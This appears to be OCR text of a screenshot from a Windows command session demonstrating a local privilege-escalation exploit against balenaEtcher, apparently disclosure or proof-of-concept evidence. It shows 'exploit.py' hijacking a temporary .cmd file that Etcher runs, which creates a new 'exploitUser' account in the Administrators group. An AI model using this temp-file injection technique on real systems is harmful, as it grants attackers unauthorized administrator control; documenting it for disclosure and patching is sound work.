 Command Prompt
C:\Users\b1tbreaker\Desktop>net user
User accounts for \\DESKTOP-J4CD42I
-------------------------------------------------------------------------------
Admin                    Administrator            b1tbreaker
DefaultAccount           Guest                    WDAGUtilityAccount
The command completed successfully.
C:\Users\b1tbreaker\Desktop>python exploit.py
[*] Watching for balena-etcher-electron-*.cmd files in: C:\Users\b1tbreaker\AppData\Local\Temp\etcher
[+] New .cmd file detected: C:\Users\Admin\AppData\Local\Temp\etcher\balena-etcher-electron-5009e9a7fb7b.cmd
[+] Payload successfully written to .cmd file.
C:\Users\b1tbreaker\Desktop>net user
User accounts for \\DESKTOP-J4CD42I
-------------------------------------------------------------------------------
Admin                    Administrator            b1tbreaker
DefaultAccount           exploitUser              Guest
WDAGUtilityAccount
The command completed successfully.
C:\Users\b1tbreaker\Desktop>net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Admin
Administrator
b1tbreaker
exploitUser
The command completed successfully.
C:\Users\b1tbreaker\Desktop>
balenaEtcher – 23% Flashing...
balenaEtcher
kali-li...d64.iso 3.88 GB
Kingsto... Device
Flashing... 23% Cancel
13.80 MB/s ETA: 3m32s
Task Solution
Flash device balenaEtcher
Update and manage devices balenaCloud
Etcher is just one tool in your kit
We also build tools to deploy, manage, and remotely update fleets of small devices at any scale.
Provision, deploy, manage, update and maintain with balena.
Find out more